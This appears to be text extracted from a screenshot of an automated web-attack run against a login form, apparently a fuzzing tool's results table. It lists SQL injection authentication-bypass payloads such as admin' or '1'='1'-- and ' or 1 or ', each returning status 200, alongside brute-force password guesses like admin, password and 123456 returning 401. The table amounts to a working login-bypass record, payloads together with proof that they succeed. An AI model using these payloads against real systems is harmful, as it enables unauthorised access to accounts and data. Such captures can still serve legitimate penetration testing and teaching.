 Request Payload Status code Length Resp
14 ' or 1 or ' 200 1197 10
56 ' or true-- 200 1197 13
73 admin' or '1'='1'-- 200 1197 12
75 admin' or '1'='1'/* 200 1197 12
76 admin'or 1=1 or ''=' 200 1197 11
78 admin' or 1=1-- 200 1197 11
80 admin' or 1=1/* 200 1197 11
0 401 413 8
1 admin 401 413 7
2 password 401 413 6
3 1234 401 413 7
4 123456 401 413 6
5 root 401 413 6